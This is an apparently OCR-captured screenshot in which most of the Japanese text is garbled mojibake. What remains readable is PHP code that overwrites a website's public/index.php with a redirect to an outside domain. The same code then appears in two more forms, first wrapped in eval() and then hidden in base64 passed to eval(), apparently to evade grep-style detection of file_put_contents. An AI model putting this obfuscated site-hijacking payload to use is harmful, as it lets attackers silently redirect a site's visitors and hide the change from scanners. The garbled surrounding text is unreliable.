
GJMF@QVU@DPOUFOU ͱ͔ GXSJUF
ͱ͔ͰHSFQͨ͠Β ۦআͰ͖ΔΜ͡ΌͶʁ
ྫ͑͹͜ͷίʔυ <?php $path = __DIR__ .
'/../../../public/index.php'; $code = "<?php
header('Location: https://ad5.jp');";
file_put_contents($path, $code);
͜͏ͯ͠ <?php eval("$path = __DIR__ .
'/../../../public/index.php'; $code = \"<?php
header('Location: https://ad5.jp');
\";file_put_contents($path, $code)");
͜͏͢Δͱ <?php
eval(base64_decode("JHBhdGggPSBfX0RJUl
9fIC4gJy8uLi8uLi8
uLi9wdWJsaWMvaW5kZXgucGhwJzskY29
kZSA9IFwiPD9waHAgaGVhZG
VyKCdMb2NhdGlvbjogaHR0cHM6Ly9hZDU
uanAnKTtcIjtmaWxlX3B1d
F9jb250ZW50cygkcGF0aCwgJGNvZGUp"));
GJMF@QVU@DPOUFOU  ফ͑·ͨ͠ɻ